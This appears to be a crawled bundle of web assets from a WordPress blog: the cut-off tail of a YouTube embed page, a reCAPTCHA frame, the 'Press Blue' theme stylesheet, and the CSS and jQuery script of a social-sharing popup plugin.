sNNvpmG46kWyKjZxFyqnAqypRm0RC1lOyG2VFZxJxl6r8O2pgc\/VhyKo2zluUbJsiKZJdRXRiC5JhudxJivHlDZNnzxeOja+S+onhY1oalWt3nSkZfPNAwv+qkAAdbPmM7XwxvD2XrPiygqhFBPRkIeuHxoXnXgpicPmAAjCPTYWQpS0\/dDBu2fSGc0blPY2rULGHh+sI2zq3LrJBVSSGE2jivqaEAdxt8AndnMUevSQqllP\/AHUsEaJjYham5lbTwb053OPRvr\/QabwypsAS1I8LIof7KYEtGv6CnEsnnN4sJkJyehZ8yU5XA4EtZ4zthzxFSxPZ1lX2eHVLU0Ov9pce6UsMSsmmdTj1OvMaHTEogG1KvHReZQ10lxWAZbmATt\/PgvoihrnuQibsdH8AvD+mC6WoUwhKMzA4kr3STy2\/Q4pDJq4Qk1rM5GWN6xlms9R6mHVjYewcW5FlBSm50o2bXgofzKvuPTrpBqvkaM\/iBXHRj52x6NyZzhkTnOEFA3noBImzz\/C1LJ5TchIieEzk9gxZbsPa\/73nW8DyVUaiTTAna3sXvIbQ9bdLtt9y6HfMIRD66rysXQD4sggUAGdTOZebV9a2M8ocfg\/4q0tfxCBSyxbpKN+GZHjTepPMgCAF2HEN+ckkC5Zub9Pkq7UFloi2\/eR05mAZ6kxSI6WfbQkXmn70nbvRgJhaC+I69zVefamq4zzBNWhLKfovuL\/RpdCAye3916ItF9bMWdly7v2Gkv0AypDSofNVLsVPE7sfjWDZC1hVWWiBBK8qFzRQA2t1TY16hg2bmvqS7km8yUZTIIIWTVTSLQsqXah647fjg1kEE3w0ypZ\/eI5Ygz0+KkCUgJjjq2dkTRKbaT40Mjrc6jOJvTz2B8WcDkwb5Zt2hhp21\/OZZxmm3eS7NuU6nGC0kuFI5jPMDRvuJC8bcAS6G2+lRncD74sie4BMqVeP6GDDkAC6\/tP5cSFqliRYfDKpHPPDBgFvJGY02Ouhbbt8CZ5+wxBqFTNr6Gdemeqxeji83CpErrVTlF3vKvcj+76YHsoNEPFFudhT0fKwVompW7OT75ubNNG0\/pC7\/7GIwx+V8Fji+F5YzWBXpCJ8sY5mEL4HwTskmnhfM3O7zPZFy9f3gxbH9Zt7P+VO677ZMomTIf22FkWopH5O\/OnHo2HCbx+Q1\/cMxXTIPAtfpVYVkkfojOOZK9nSmnOgaNWcFTc6+aC+IBzwu5lJweAXYsL5vRJSzE\/STjnnWXcemfhPsaNRnzYWlFyLDhTyMfmarMtftNc7VImCJ1\/bqtI8wAZsueFwHVFQaoeY4nlfxI1VRbmjj5CIWkqy8tvNKHf89Xsqgk6wWcGg1JVI0xHFZz1WwWPEUiuve03iPy17LGQaeqgTtYBSoiDQxC5cniqHeznTB7\/qO+nZ2x3gwyUXhxeYR5G+y9Ftyy+Yy\/hwwcH4NKaUxXgvyvJUtXUYk02pPwJ1FoHVBz3APtJMjxOAnymqpI1AYKNowb6vusVFbY7Ym\/X2Dv7dXiJ+7Ah8Y7Q0oFC5xEFwpQs1zsblAYw2nVb\/c+Mst2\/qniomjGKb\/ugw1DgABsfSnxxLeVXk3ZDU+8+FDDi7Xi3Bhr3t37tkOhuQbow6vEMQ3eDzxc86e5oilTgMw8q4PKJ\/s0TI5jEbi5hHYqtvm9Rc\/KNHqluOHfk5dvnMZ0fP6ydBIcVyYLNAcxhzzTH6GVX8gVs\/XVYeo4cgPnla9P9pcHyRv+1MRx4sWSZiTT4\/fPoJn\/NxSvGcR4M+tLuQrMHJWUOcriSnxdei7hJuEOsTXKAV8SYZtH9TCo62apEt\/YcOjnPrMAPY8MDrRrqMNaED4uUx6ATgpiCpgZCBl2N8HFx8kbkfLVSSySiGxBYs\/x0d0QtH2x9pbm1Wg5b\/[base64]\/rJ5QfcUElvSK8W6q5jtM0a\/Bn7ZwvBFOGP7QpiuC0vIUozif6yo5QarnjdOShXZTeESQa7eN7lhLm2xk2pbm+BwhMcQlFmZb3abqbojUjmoz27+rpz4l+qUFJjukmuRXAxL9md4BDN0pem8J9vH3pldgnnwmCo2uuAmVBAN54m8nUjOVI9XSKGN8Ce0ZRXPeSfkZ3tepc54l\/JTfST\/WMZGA7KEPZ9Mb3xIxKCtIc5gRuTEL0sw7Q7I1gGZyrV7HmA\x3d\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="YYzJGa9fYGDmKmnbpdSscA">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  108.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=T6Sjq8qkskE" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 126
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2Vmify3NP1HgmuOEWUb_rg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766034674640');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://40ka.info/wp-content/themes/PressBlue/style.css
body_size: 2008
content:
/*
	Theme Name: Press Blue
	Theme URL: http://newwpthemes.com/wordpress-theme/press-blue/
	Author: NewWpThemes.com
	Version: 1.0
	Tags: Blue, Orange,  Ads Ready, Three Columns,, Right Sidebar, Fixed Width, Blogging,  Options Page
*/

/* LAYOUT */

body {
	background: url(images/background.png);
	background-position: top left;
	background-repeat: repeat-x;
	background-color: #dce6ef;
	}

#wrapper {
	padding:0;
	}

#container {
	border:  10px solid #074070;
	}

#contentwrap {
	background: #fff;
	}

a {
	color: #074070;
	}

a:hover {
	color: #ff4800;
	}
/* HEADER */

#header {
	height: 95px;
	padding-top:15px;
	background: #fff;
	border-top: 4px solid #527b9d;
	}
.headline {
	height: 3px;
	background: #074070;
	margin: 0 10px;
	font-size: 1px;
	}

#header h1 {
	margin-bottom: 8px !important;
	padding: 8px 0 0 10px;
	font-weight: normal;
	font-family: Verdana, Arial;
	font-weight: bold;
	font-size: 42px;
	}

#header h1 a, #header h1 a:visited {
	color: #074070;
	text-decoration: none;
	}

#header h2 {
	padding-left: 10px;
	color: #074070;
	font-size: 12px;
	line-height: 14px; 
	font-family: Arial;
	text-transform: uppercase;
	}

.logo {
	margin: 0 0 0 10px
	}
	
.headright {
	text-align: right;
	padding: 8px 10px 0 0;
	}

/* NAVIGATION MENUS */

#pagemenucontainer {
	height: 30px;
	background: #074070;
	}
	
#pagemenu {
	height: 30px;
	}

#pagemenu, #pagemenu ul { 
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1;
	}
#pagemenu {
	margin-bottom: 1px;
	}
	
#pagemenu ul {
	float: left;
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px;
	}
	
#pagemenu li {
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#pagemenu ul li {
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#pagemenu li a, #pagemenu li a:link {
	color: #fff;
	display: block;
    margin: 0px 3px 0px 0;
	padding: 7px 15px 6px 0;
	text-decoration: none;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 11px;
	font-family: Arial, Helvetica, sans-serif;
	}
	
#pagemenu li a:hover, #pagemenu li a:active{
	background: url(images/pagenav-backgr.png);
	background-repeat: repeat-x;
	color: #d6e7f6;
	display: block;
    margin:  0px 3px 0px 0;
	padding: 7px 15px 6px 0;
	text-decoration: none;
	}
	
#pagemenu  li.current_page_item a {
	color:#d6e7f6;
	}

#pagemenu li:hover, #pagemenu li.sfhover { 
	position: static;
	}
	
/* CONTENT */

#content {
	background-color: #fff;
	padding: 15px 15px 0 5px;
	}
	
pre { overflow: auto; 
	width: 470px; 
	}

.post {
	padding-bottom: 30px;
	}

.post p {
	margin-bottom: 10px;
	}

.title {
	margin: 0 0 6px 0;
	padding: 0px;
	line-height: 22px;
	font-family: Arial, Verdana;
	color: #003964;
	}

	
.title a {
	text-decoration: none;
	color: #003964;
	}

.title a:hover {
	text-decoration: none;
	color: #075998;
	}

.pagetitle {
	margin-bottom: 20px;
	line-height: 22px;
	font-family: Arial, Verdana;
	text-decoration: underline;
}

.postdate {
	font-size: 12px;
	padding: 1px 0 3px 0;
	font-family: Arial, Verdana;
	border-bottom: 1px solid #b6b5b5;
	font-style: italic;
	color: #999;
	}


.postmeta {
	font-size: 11px;
	padding: 2px 4px;
	font-family: Arial, Verdana;
	}
	
.postdate img, .postmeta img {
	border: none;
	vertical-align: middle;
	margin:2px;
	}
	
.entry {
	text-align: justify;
	line-height: 20px;
	padding-top: 8px;
	font-family: Arial, Verdana;
	font-size: 14px;
	}

.divpost {
	clear:left;
}

.divpost a img {
	clear:left;
}

.navigation {
	padding: 10px 0;
	}

blockquote {
	overflow: hidden;
	padding-left: 9px;
	font-style: italic;
	color: #666;
	border-left: 3px solid #CADAE7;
	}
	
.post img {
	max-width: 680px;
	}

img.wp-smiley {
	max-height: 12px;
	margin: 0;
	padding: 0;
	border: none;
	}
	
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
	}

.alignleft {
   float: left;
	}

.alignright {
   float: right;
	}

.wp-caption {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #f3f3f3;
   padding-top: 4px;
   margin: 10px;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
	}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
	}

.wp-caption p.wp-caption-text {
   font-size: 11px;
   line-height: 17px;
   padding: 0 4px 5px;
   margin: 0;
	}
	
/* SIDEBAR(S) */

.sidebaradbox {
	margin: 0 10px 0 0; 
	text-align:center;
	}
	
.ad125 {
	margin-top: 10px;
	}


.sidebar {
	}
	
.sidebar-right {
	margin-right: 10px;
	}
	
.sidebar-left {
	margin-left: 10px;
	}
	
.sidebar a {
	text-decoration: none;
	color: #555;
	}

.sidebar a:hover {
	text-decoration: underline;
	color:#ff4800;
	}
	

	
#search input, #searchform input{
	border: 1px solid #005687;
	}
	
#search label, #searchform label {
	margin: 10px 0 10px 0;
	padding: 3px 0 3px 6px;
	font-size: 12px;
	font-family: Arial;
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
	background: #074070;
	border-bottom: 2px solid #f87a0b;
	display: block;
	}
	
#s {
	width: 100px;
	padding: 2px;
	}
	
#searchsubmit {
	border: 1px solid #fff;
	background: #074070;
	color: #fff;
	}
	
#topsearch {
	text-align: right;
	background: #074070;
	}
	
#topsearch input {
	border: 1px solid #fff;
	}
	
#topsearch label {
	display: none;
	}
	
#topsearch #s {
	width: 180px;
	padding: 2px;
	}


.sidebar h2 {
	margin: 10px 0 0 0;
	padding: 3px 0 3px 6px;
	font-size: 12px;
	font-family: Arial;
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
	background: #074070;
	border-bottom: 2px solid #f87a0b;
	}

.sidebar ul {
	list-style-type: none;
	margin: 0px 0px 10px 0px;
	padding: 0px;
	}
	
.sidebar ul li {
	list-style-type: none;
	margin: 0px 5px 0 0px;
	padding: 0px;
	background-color: #fff;
	}

.sidebar ul ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	}
	
.sidebar ul li li {
	padding: 3px 0px 3px 15px;
	margin: 0px;
	background: url(images/bullet.gif) no-repeat top left;
	background-color: #ebf0f4;
	}
	
.sidebar ul li ul li {
	background: #FFFFFF url(images/bullet.gif) no-repeat top left;
	padding: 2px 0px 2px 15px;
	margin: 2px 0;
	background-color: #ebf0f4;
	}



#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	color: #555;
	background: #fff;
	}
#wp-calendar caption {
	padding: 2px 4px;
	text-transform: uppercase;	margin: 2px 0 2px 0;
	background: #eef0f4;
	}

#wp-calendar td {
	color: #999;
	font: normal 12px 'Lucida Grande', 'Lucida Sans Unicode', Verdana, sans-serif;
	letter-spacing: normal;
	padding: 2px 0;
	text-align: center;
	}

#wp-calendar td:hover, #wp-calendar #today {
	background: #eef0f4;
	color: #555;
	}
	
#wp-calendar {
	empty-cells: show;
	font-size: 14px;
	margin: 0;
	font-weight: bold; 
	width: 100%;
	}


/* FOOTER */

#footer {
	text-align: center;
	color: #fff;
	font-size: 13px;
	background: #074070;
	padding: 15px 0 5px 0;
	}

#footer a {
	color: #fff;
	} 

#footer a:hover {
	text-decoration: none;
	} 
	
#footer2 {
	color: #99a7c3;
	font-size: 11px;
	text-align: center;
	padding: 10px;
	}	
#footer2 a {
	color: #99a7c3;
	text-decoration: none;
	} 

#footer2 a:hover {
	text-decoration: none;
	} 
	
	
/* COMMENTS */

#comments h3 {
	margin-bottom: 10px;	
}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
	
#commentform textarea {
	width: 100%;
	padding: 2px;
	}
	
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
	
#commentform #submit {
	margin: 0 0 5px auto;
	float: right;
	}

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
	
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
	
#wpadminbar {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://40ka.info/wp-content/plugins/social-popup/spu.css?ver=1.6.4.3
body_size: 84
content:
#spu-bg{display:none;position:fixed;height:100%;width:100%;top:0;left:0;background:#000;z-index:9999998}#spu-main{min-width: 320px;max-width: 420px;position:fixed;left:-99999px;border:10px solid #222;background:#fff;z-index:9999999;-moz-border-radius:9px;border-radius:9px;-webkit-border-radius:9px;margin:0;padding:0;color:#333;text-align:left;font-family:arial,sans-serif !important;font-size:13px}#spu-close{float:right;font-size:12px;color:#000 !important;margin:0 13px 0 0;border-bottom:0 !important;text-decoration:underline !important}#spu-close:hover{text-decoration:none !important}#spu-bottom{padding:5px 10px 10px 0}#spu-counter{font-size:11px !important;text-align:right}.spu-button{overflow: hidden;}.spu-button.first{margin-left:0}#spu-timer{position: absolute;left: 4px;bottom: 0px;font-size: 11px;}@media only screen and (max-width: 620px) {#spu-main {max-width:300px;}}

--- FILE ---
content_type: application/javascript
request_url: https://40ka.info/wp-content/plugins/social-popup/spu.js?ver=1.6.4.3
body_size: 915
content:
var spu_count = 0;
var spu_counter ='';
	function socialPopUP(options) {
		var defaults = { days_no_click : "10" };
		var options = jQuery.extend(defaults, options);
		window.options = options;
		
		var cook = readCookie('spushow');
		var waitCook = readCookie('spuwait');
		
		if (cook != 'true') {
			var windowWidth = document.documentElement.clientWidth;
			var windowHeight = document.documentElement.clientHeight;
			var popupHeight = jQuery("#spu-main").height();
			var popupWidth = jQuery("#spu-main").width();
			jQuery("#spu-main").css({
				"position": "fixed",
				"top": windowHeight / 2 - popupHeight / 2,
				"left": windowWidth / 2 - popupWidth / 2
			});
			jQuery("#spu-bg").css({
				"height": windowHeight
			});
			jQuery("#spu-bg").css({
				"opacity": defaults.opacity
			});
			jQuery("#spu-bg").fadeIn("slow");
			jQuery("#spu-main").fadeIn("slow");
		}
		
		if (defaults.advancedClose == true) {
			jQuery(document).keyup(function(e) {
				if (e.keyCode == 27) {
					spuFlush(defaults.days_no_click);
				}
			});
			var ua = navigator.userAgent,
			event = (ua.match(/iPad/i) || ua.match(/iPhone/i)) ? "touchstart" : "click";
			
			jQuery('body').on(event, function (ev) {
				
				spuFlush(defaults.days_no_click);
			});
			jQuery('#spu-main').click(function(event) {
				event.stopPropagation();
			});
		}
		if( parseInt(defaults.s_to_close) > 0 )
		{
			spu_count=defaults.s_to_close;
			spu_counter = setInterval(function(){spu_timer(defaults)}, 1000);
		}
		return true;
	}

function thanks_msg(options){

	if( options.thanks_msg){
		//I add some delay because twitter is not completing follow event
		setTimeout(function(){
			jQuery('#spu-msg-cont').hide().html(options.thanks_msg).fadeIn();
		}, 500);
	}
	setTimeout(function(){ spuFlush()}, 1000 * options.thanks_sec);
}


jQuery(document).ready(function(){
FB.Event.subscribe('edge.create', function(href) {
	clearInterval(spu_counter);
	thanks_msg(window.options);
});
if (typeof twttr !== 'undefined') {
	twttr.ready(function(twttr) {
		clearInterval(spu_counter);
		twttr.events.bind('tweet', twitterCB);
		twttr.events.bind('follow', twitterCB);
	});
}
});
function twitterCB(intent_event) {
	thanks_msg(window.options);
}

function googleCB(a) {
	clearInterval(spu_counter);
	if( "on" == a.state )
	{
	 //	setTimeout(function(){thanks_msg(window.options)},2500);
	}

}
function closeGoogle(a){
	if( "confirm" == a.type )
	{
	setTimeout(function(){thanks_msg(window.options)},2500);
	}
}

function spuFlush( days ) {
	days = typeof days !== 'undefined' ? days : 99;
	createCookie('spushow', 'true', days);
	
	jQuery("#spu-bg").fadeOut("slow");
	jQuery("#spu-main").fadeOut("slow");
}

function createCookie(name, value, days) {
	if (days) {
		var date = new Date();
		date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
		var expires = "; expires=" + date.toGMTString();
	} else var expires = "";
	document.cookie = name + "=" + value + expires + "; path=/";
}

function readCookie(name) {
	var nameEQ = name + "=";
	var ca = document.cookie.split(';');
	for (var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') c = c.substring(1, c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
	}
	return null;
}
function spu_timer(defaults)
{
  spu_count=spu_count-1;
  if (spu_count <= 0)
  {
     clearInterval(spu_counter);
     spuFlush(defaults.days_no_click);
     return;
  }

 jQuery("#spu-timer").html(defaults.esperar+" "+spu_count + " " + defaults.segundos);
}